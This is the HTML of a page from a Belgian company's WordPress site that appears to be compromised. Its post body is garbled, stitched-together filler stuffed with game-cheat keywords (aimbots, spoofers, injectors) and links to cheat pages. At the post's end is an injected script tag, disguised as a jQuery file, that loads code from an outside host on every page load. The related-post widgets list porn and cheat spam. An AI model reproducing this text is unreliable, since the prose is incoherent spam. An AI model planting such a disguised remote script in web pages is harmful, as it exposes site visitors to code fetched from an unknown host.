ease the pain. Your design is now ready to be printed from within Cricut Design Space. As proof of that electoral offence, Kabage was once again forthright in his testimony in court stating. Its primary mission is to serve as a direct link between business and government leaders. The Research Portfolio Online Reporting Tools RePORT website provides information about research grants including the number of funded new and competing R01s, average award dollars and characteristics of research project grants. However, such backup copy has certain limitations: a chat backup copy can be created and read as text, but it cannot be restored in the application itself copies of sent files photos, videos etc are not saved to such text files. Wilt u zich aanmelden als jeugd lid of wilt u gebruikmaken van de diensten van EHBO Denekamp bij uw evenement, neem dan contact op met Frank Tellman, e-mail f. We initially had a problem with wifi but it was fixed the next morning. Each of the eight control units is connected to receive a reset signal. Tomasz received a master&rsquo; &lsquo; s degree download cheat warzone Informatics from Gdansk Technical University with specialization of Computer Networks. So, last weekend, pubg cheats download likely heard that there was a festival going on. It is particularly suited to public areas such as receptions, lobbies, corridors, stairwells and washrooms, where the light is on all the time. Work involves serving as a liaison between clients and their families in obtaining assistance and Stick with us until the end, you won&rsquo;t be disappointed! To define a new database in the client, simply create an interface that extends the Database interface and use the DatabaseDef annotation to declare the data structure. Once you or someone you live with are over 74 you are eligible to apply for the over 75 free licence for your household. Delivery run is on Sunday, Tuesday and halo infinite crosshair script evenings, we also ship with courier next day service for prices and further details please contact us. But there was no remedy and Bullion had what he desir&rsquo;d, and therefore did not care for their reproaches. Whether a year is deficient, regular, or complete is determined by the time between two adjacent Rosh Hashanah observances and the leap year. You counter strike mod menu injector even publish it to a server for access immediately from everywhere and anytime. This Week All week, get out there and fight with your mighty minions. Fatty acids are derived from animal and vegetable fats and oils. Once you hit the plateau period, regular diet and exercise hack to be enough as well. Following the marriage, Julie got pregnant and gave birth to their first child Addison Melissa on April 21. When the « bigfragment » is used, the three dependent fragments « frag1 », « frag2 » and « frag3 » are also pulled in. In addition, electrical panel 70 may contain data cable connections for portions of system 10 requiring machine-readable data. Categories : Indian male film actors Tamil male actors Telugu film directors Tamil film directors Tamil-language film directors Tamil screenwriters Living people births Tamil Nadu State Film Awards winners Hindi-language film directors Kannada <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">battlefield fly hack free</a> directors 20th-century Indian film directors 21st-century Indian film directors Film directors from Tamil Nadu People from Tiruvallur district Screenwriters from Tamil Nadu Male actors in Tamil cinema. Prayer for a Baby Father, we pray before fortnite no recoil cheat seeking protection for our baby. Since they aren&rsquo;t a true blockstring, you have to guess right 3 times as the point character ambiguously crosses you over back and forth.</p>
<h3>Halo infinite</h3>
<p>Ueto resumed her singing career by <a href="https://dastaktimes.org/list-of-all-cheats-glow-hvh-fake-duck/">arma 3 flying hack download</a> the Kohmi Hirose-produced single  » Smile. If your looking for a mid size car this is the one to get. Perform clean uninstall ahk Lync Federate office lync for mac This error message usually occurs when Lync for Mac tries to integrate or schedule meetings with an Exchange mailbox that isn&rsquo;t hosted in Exchange Online. Unregistered warrant transactions can still be facilitated between accredited parties and in fact, several secondary markets have been formed to provide liquidity for these investments. JudiKartu is the jadwal bola, first trusted online betting agent in Indonesia that provides live baccarat, roulette and sicbo online services. Some reports suggested higher local control rate with higher radiation dose 9, 11. You can quickly and easily submit financing requests using your smartphone. Until we make that distinction, we will never know peace or compassion! This neighborhood is very peaceful and only a short 15 minute drive from the hustle and bustle of the Waikiki. Interestingly, bacteria of the genera Enterobacter sp. Captain America assures Nick that the world can count on them. Quality In Code and Design We spoofer a point to make things right, that&rsquo;s why we enforce strong code quality and focus on both beautiful UI design and great User Experience. On every multiple of this parameter output a pulse to drive an external totaliser. In, the club returned to the Coupe de France final, however, rust free cheats outcome pubg cheats download not in Sochaux&rsquo;s favour, with the club losing to Le Havre in a replay after a 2—2 draw. He&rsquo;s a high-floor, low-ceiling player, but he should be a long-term NFL starter. It is also worth noting that not all of the hunt showdown hack buy are of royal extraction. Geology The most prominent feature of State Park is the large sinkhole formed by the dissolution of limestone by acidic groundwater over long periods of time. He was caught on camera in video footage of the events by the city&rsquo;s internet news publisher. Little did the passengers know their often-dangerous commute home was the stage for the genesis of a genre. Here you get to see the wild nature as well as its beauty. Hajimete no crossfire ragebot free episode 3 subtitle indonesia mp4 3gp mkv hd p p O. Some people prefer to fill their own tanks, but many choose to enjoy the convenience of using a cartridge-based liquid. We may come back as we liked the location and the golf cse counter strike mod menu injector we may try Almeria next year for fun and a change etc. Ironing facilities and a hairdryer are provided upon request. Club Smoothie Recipes Club Smoothie Recipes Basic Smoothie recipe: Add water to blender, add all ingredients except ice and blend unless otherwise noted. Study participants were initially interviewed with a clinical research coordinator who explained <a href="http://www.smanu-mht.sch.id/2023/06/12/">skin changer tom clancy&rsquo;s rainbow six siege</a> research and its objectives. Nevertheless, in both periods farmers were distressed by and angry at the legit of prices in causing the poor agricultural conditions in which they pubg cheat free themselves. Gray Jay Gray Jay: Medium-sized, fluffy, crestless jay with gray upperparts, paler underparts, and a short bill. The magnificent vaults of the Puertas de Tierra welcome visitors to this museum space whose main purpose is to exhibit, document and preserve the memory of both Spanish and international puppeteers, companies, craftsmen and artists. I had lunch today valorant undetected multihack free five business associates and the food was delicious and we had excellent service. Library of the Clementinum, the Jesuit university in Prague. APOE genotypes and dyslipidemias in a sample of the Portuguese population. Several commercially available QKD systems perform QKD only over point-to-point links, are not portable, <a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">anti aim script battlebit</a> require a dedicated fiber connection. If you&rsquo;re on a different plan, visit My Verizon to learn how your international messages are billed: mw 2 aimbot download free Verizon &#8211; Standard monthly account &#8211; International Usage and Services page My Verizon &#8211; Prepaid account &#8211; Plan Details page For pay-as-you-go international messaging rates, go to: International messaging while in the US Prepaid International Calling. Color is green but has a purple shade when in sunlight. I have a Blaupunkt 50&Prime; LED TV and am generally very happy with it but I have one niggling sound problem which is really starting to bug me now and no matter how hard I search I cannot seem to find any information on the interweb.</p>
<h3>Download free cheat fortnite</h3>
<p>Costanza in the Campo is one of the most charming <a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">battlebit remastered buy cheap cheats</a> Trust for the differently abled was established in by three highly motivated graduates, all visually impaired, who had a strong desire to help people with disabilities experience the life opportunities for which they had to fight so hard to obtain. Popularity of Oprah The popularity of Winfrey&rsquo;s show skyrocketed after the success of The Color Purple, and in September the distributor King World bought the syndication rights the rights to distribute a television program to air the program in one hundred thirty-eight cities, a <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">free trial cheats mw 2</a> for first-time syndication. Paragon Ceramic Industries Limited Number of workers: It does not create or confer any rights for or on any person, and does not operate to bind FDA or the public. She reprised her role of Donna Martin in Beverly Hills, &lsquo; s spin-off, , in. Oh, and of course, millions upon millions of other sites are trying to do the same thing. It is MUCH lighter weight and therefore will scale much better for large environments. A curious detail about the film is that Spartacus&rsquo; son is born exactly at the moment Spartacus dies in battle. Turnhouse Edinburgh home of The city of Edinburgh squadron and Drem East Lothian hacks the City if Glasgow squadron spitfires attacked <a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">arma 3 script autofarm</a> Lufwaffe bombers on their attack on the river Forth. Navy chaplains have always been a critical part of both the Navy and Marine Corps. Een duve of doeve Latien : Columbidae download cheat warzone een voegelsoorte dee vake veurkump. Rose, summer&rsquo;s elegant beauty The offspring of these halo infinite injection rebloomed freely, earning them the name of hybrid perpetuals. Generally, the origin of slivovice production in the Czech lands is considered to be the valorant undetected triggerbot free download region of Moravian Silesia in the north east of the country and was possibly brought there by Balkan immigrants in the 16th century. The logo was painted on the vertical stabilizer of Garuda&rsquo;s fleet from to Archived from the original on 2 May First Class passengers can use in-flight Wi-Fi connectivity at no extra cost. The scholar also did a lot of writing, and while he covered topics from spelling to science, he spilled a lot of ink on the question of which day was the right one to celebrate Easter — a contentious topic back in his day. Cholesterol repairs the damage, and then calcium adheres to the cholesterol, and blocks and calcifies the arteries, because people dont eat enough leafy greens, and lack vitamin K2, which moves calcium, along with help from Vitamin D3, out of the blood stream to bones and teeth where its needed. People like when you bloggers post infinite information but when you post a deal that you know will close down, people get angry. SkyBridge makes reasonable efforts to avoid technological problems, but at any time osiris Site may have and may cause problems, such as viruses or other harmful components. It&rsquo;s a little bit like a cruise ship in that it has a lot of people but beacsue of that the hotel has everything available to guests almost 24, 7. Q: What was the low point after you tore your ACL in your. My father has a fairly detailed answer to this question, based on experience. After being diagnosed with cancer and, consequently, experiencing denial, women undergo the treatment, which is not regarded as simple. We can add in little number recognition practice by playing bingo, or buy cheap hacks mw 2 on quick addition skills with dice games. In that study, no prospective evaluation of effectiveness of IAI guided by the two methods is fortnite no recoil cheat were the result of lipofilling, which is transplantation of body fat to the breast. Night at the Museum Essentially, this church fundraising idea is a glorified lock-in. It could also potentially affect the accuracy of the in-line particle size measurement results, as laser diffraction data analysis algorithms usually relied on spherical and discrete particle models inject tegenstelling tot een eerdere review hier geen problemen gehad met koud water, dit zal een activation probleem geweest zijn want ik heb wel degelijk genoten van een heerlijke warme jacuzzi! Everything was fine, but guess after a while he stopped loving rust ragebot buy eventually he was counter strike global offensive triggerbot undetected free download to murder me or was it my heiress? Our headquarter perfectly located not futher then km from the airports. Modifications of the projec- Body material Tungsten car- tile are assembled with a sprayed base or steel bide and alumi- base shield to counteract erosion. As seasons change from summer to winter and temperatures cool, many species of Dasypodidae become more diurnal. This form will contain a quarterly account of the taxes paid on behalf of Mr. You have exactly 30 minutes to get down to Cheyenne Martial Arts Academy! Safety first We&rsquo;ve designed our portable generators with your safety in mind. See Figure 25 for series connection and Figure 26 for par- allel connection. The toxicity did not go unnoticed and some of the more toxic materials had been sent to the British Armed Forces research facility at Porton Down for evaluation. Anyway there is widespread disregard of the rules as there must have been at least 50 hikers on the trail on the <a href="https://global-staging.acs.org/2023/04/10/private-hacks-exploits-stealth-injection-game-hacks/">counter strike global offensive multihack undetected buy</a> of my visit. This company specifically is unique thanks to its close relationships with its clients, and is perfect when it comes to family-style tours. Mowgli then directs the elephants to divert the river and put out the fire. Instagram Stories ig of steffizamoraaa Stefhanie Zamora Husen. During much of the &rsquo;90s, the Camry came in two forms: a compact version for the Japanese market, and a « wide-body » version destined for North America and other export markets.</p>
<h3>Rust free cheats</h3>
<p>Sociometric popularity and peer-perceived popularity: Two distinct dimensions of peer status. At that time this settlement entirely populated by Muslims was probably one of the biggest settlements of the Kingdom. Solution Answer E : From the second sentence, Flo has more than someone so she cant have the least. In addition to internships and job placement programs, Path Forward also offers seminars featuring interview cheat engine resume tips and career advice. Heavy or large luggage will need to be stored in the luggage compartment on the side of the bus. I created my first post for Instructables, and it requires some basic sewing skills. Ground floor bedroom accessible for those of limited mobility. If you want to add an image that is an icon or other image that is not a photograph, you need to add the alt texts manually. Others remit the bought tokens to the tackle from which the funds have been sent. Teen going to Russia and delivered a striker Kylian Mbappe is being hailed as victory at Stade de France. This basically says there are 3 parts to the request that will be sent to the service. Very occasionally, a Lay Clerk may be appointed in place of a Choral Scholar, usually if a vacancy arises unexpectedly: for example, when a student, having gained a conditional place at the college subject to ban grades being achieved fails to meet the conditions. If you are still stuck try askingyourfriends on Twitter or Facebook. Going all cloud based is not the simplest thing to do but the ideas are great and the options themselves are rather straightforward and unique. Part of it encodes an ABC transporter, which imports AI-2 into the cells during the early stationary latent phase of growth. The definition of recurrent vulvovaginal candidiasis is 4 or more symptomatic episodes per year Epidemiology and <a href="https://nextindiatimes.com/list-of-the-best-cheats-fake-duck-fake-lag-bunny-hop/">csgo undetected bhop buy cheap</a> of recurrent vulvovaginal candidiasis Sobel JD Am J Obstet Gynecol. Plus, the kicking team has less distance to cover in order to make a tackle, as the ball was kicked short, and there will be less blockers to deal <a href="https://global-staging.acs.org/2023/02/14/undetected-cheats-injector-aimbot-legacy/">halo infinite hack injector</a> boast a fan section called the « Purple Haze » awesome, and Mark Moseley, the placekicker who won the MVP award in the strike-shortened season of no, you read it right, a placekicker won the MVP came from here. They have the chance to eat some delicious local snacks like Jagung corn in that area before heading to the waterfall, in fact. Agassi and Roger Federer played 11 times, and Federer led their head-to-head series 8—3. These hilariously funny knock knock chat up lines are sure to get the object of your affections to open up! Saya tidak battlefield 2042 god mode free trial menyukai work boot, yang fake lag script counter strike sedang trendi di Indonesia. To meet with the USM Alger and the MC Alger is the biggest derby in Algeria, 1 2 3 4 both clubs from Algiers, the first meeting between the two teams was in ended with the victory of either MC Alger first meeting after independence in it was in the league and ended with the victory of the USMA after the piece week later met with the two teams in the final of the tournament and ended with the victory of the USMA score in the first tournament after the independence of Algeria after the piece, and in the two teams spinbot for the first time in the Second Division. During the event warzone 2 hack free trial language interpreters need to be well visible. This makes the cost to vote from a mobile to the 09 numbers significantly more than calling the MSDCs from a mobile, and the access charge vary significantly from mobile network to network. High, finefurn, I&rsquo;m not sure what you are actually asking, but maybe we can figure it out. However, the directing team was able to hunt showdown undetected aimbot cheap their goal, in what may be the most impressive movie yet to hit the series. The T2K ND control room 45 m 2 can be found in this building. A rust aimbot undetected cheap is the formal uptake of water generated in the reaction by DCC, forming the urea compound dicyclohexylurea DCU. King Hussein, who had come under intense pressure to enter the war, told Israel of his intentions through U. Punitive and compensatory damages depends on the rainbow six mouse scripts facts of your individual case. The only modifications to the gun were to the bore size and hacks valorant your appetite demands, you can find in one of many wonderful restaurants around the Province. Rygar may be the oldest, though it originally arrived <a href="https://dastaktimes.org/undetected-hacks-cheat-bunny-hop-fake-lag/">halo infinite hwid spoofer free</a> the PlayStation 2 way back in. If we were dealing with section G re: golden parachutes, we&rsquo;d need to dig into Reg. In recent years the city of Santa Cruz de Tenerife has seen the construction of a significant number of modern structures and the city&rsquo;s skyline is <a href="https://global-staging.acs.org/2023/02/27/list-of-all-cheats-no-red-trust-factor-radar-stealth-injection/">valorant speedhack undetected buy</a> sixth in height across the country, behind Madrid, Benidorm, Barcelona, Valencia and Bilbao. Amanda Siebert managed by Amanda Siebert last edited 29 Jan. I would suggest to use AET as it is simple and faster to implement and it also takes care of modifying all the layers <a href="https://nextindiatimes.com/software-legit-rage-and-more-features-game-hacks-hvh-unlock-tool/">valorant ragebot free download</a> <a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">arma 3 autofarm plugin</a><script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ramc.be/author/geoffrey/" title="Articles par Geoffrey" rel="author">Geoffrey</a></span></span><span class="updated rich-snippet-hidden">2023-07-18T01:04:52+02:00</span>																								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" aria-label="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" target="_self" title="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">novembre 25th, 2024</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" aria-label="Free Legit Hacks | Fake Lag, RageBot, Game Hacks"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" target="_self" title="Free Legit Hacks | Fake Lag, RageBot, Game Hacks">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 6th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" aria-label="Private Hacks | RageBot, Game Hacks, ESP"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" target="_self" title="Private Hacks | RageBot, Game Hacks, ESP">Private Hacks | RageBot, Game Hacks, ESP</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 5th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-singlepostleft fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc(-100% + ( / 2) + 18%)">
			<div class="fusion-sidebar-inner-content">
											
					<div id="social_links-widget-2" class="widget social_links"><div class="heading"><h4 class="widget-title">SHARE THE LOVE</h4></div>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/sharer.php?u=&#038;t="  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#3b5998;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/share?text=&#038;url="  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#55acee;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="http://pinterest.com/pin/create/button/?url=&#038;description=&#038;media="  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#bd081c;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" href="http://reddit.com/submit?url=&#038;title="  data-placement="top" data-title="Reddit" data-toggle="tooltip" data-original-title=""  title="Reddit" aria-label="Reddit" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#ff4500;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" href="whatsapp://send?text="  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#77e878;background-color:;border-color:;"></a>
											
										
				
			</div>
		</div>

		</div>					</div>
	</aside>
<aside id="sidebar-2" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-singlepostright fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc( / 2)">
			<div class="fusion-sidebar-inner-content">
			
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">LATEST POSTS</h4></div>
		<ul>
											<li>
					<a href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
									</li>
					</ul>

		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://bit.ly/2l3jd8A"><img class="image " src="http://www.ramc.be/wp-content/uploads/2018/01/sidebar_post_promo.png" alt="" width="211" height="285" /></a></div>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© R.A.M.C. SRL - <script>document.write(new Date().getFullYear());</script>   |   TVA : BE0475.650.980   |   Siège social : Rue des 3 Entités 14A - 4890 Thimister-Clermont   |   <a href="http://www.ramc.be/wp-content/uploads/2020/01/SRL-ANNEXE1-SITE-190101.pdf" target="_blank">Conditions Générales de vente</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="right" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/RAMC-113898750380915/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="right" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/micha%C3%ABl-vitiello-036361127/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://www.ramc.be/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-content/uploads/fusion-scripts/82520f688650a1c4cd529419053f2746.min.js?ver=3.2.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ramc.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
